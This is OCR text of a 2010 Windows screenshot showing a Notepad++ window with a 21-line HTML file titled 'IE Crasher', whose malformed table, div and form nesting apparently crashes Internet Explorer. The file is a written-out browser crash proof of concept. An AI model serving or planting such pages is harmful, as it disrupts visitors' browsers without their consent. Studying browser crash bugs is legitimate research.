 Dator Lokal disk (C:) Användare Adrian Mina dokument crash
Sök i crash
Ordna Öppna Dela med Skriv ut Bränn Ny mapp
Favoriter
Hämtade filer
Skrivbord
Tidigare platser
Bibliotek
Hemgrupp
Dator
Lokal disk (C:)
DVD-RW-enhet (D:)
Flyttbar disk (K:)
Nätverk
C:\Users\Adrian\Documents\crash\crash.html - Notepad++
Arkiv Redigera Sök Visa Format Språk Inställningar Makro Kör TextFX Plugins Window ? X
youtube.txt crash.html
1 <html><head>
2 <style type="text/css">
3 #a {
4 margin:0 10px 10px;
5 }
6
7 #b {
8 width:100%;
9 }
10
11 </style>
12 <title>IE Crasher</title>
13 </head>
14 <body>
15 <table><tr><td>
16 <div id="a">
17 <form id="b">
18 <input type="text" name="test"/>
19 </div>
20 </td><td width="1"></td></tr></table>
21 </body></html>
Hyper Tex 282 chars 322 bytes 21 lines Ln : 21 Col : 15 Sel : 0 (0 bytes) in 0 ranges Dos\Windows ANSI INS
crash.html Tillstånd: Delad Skapad den: 2010-10-29 08:14
Chrome HTML Document Senast ändrad: 2010-10-29 08:14 Delad med: Hemgrupp
Storlek: 322 byte
08:18